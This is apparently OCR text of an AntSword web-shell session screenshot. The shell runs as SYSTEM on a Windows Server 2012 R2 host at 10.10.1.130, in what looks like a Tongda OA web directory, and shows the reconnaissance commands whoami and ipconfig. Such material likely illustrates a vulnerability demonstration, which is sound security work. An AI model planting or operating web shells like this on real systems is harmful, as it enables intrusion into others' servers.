 中国蚁剑
AntSword 编辑 窗口 调试
>_ 10.10.1.130 10.10.1.130
(*) 基础信息
当前路径: C:/myoa/webroot/ispirit/interface
磁盘列表: C:
系统信息: Windows NT OA 6.3 build 9200 (Windows Server 2012 R2
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\myoa\webroot\ispirit\interface> whoami
C:\myoa\webroot\ispirit\interface> ipconfig
C:\myoa\webroot\ispirit\interface>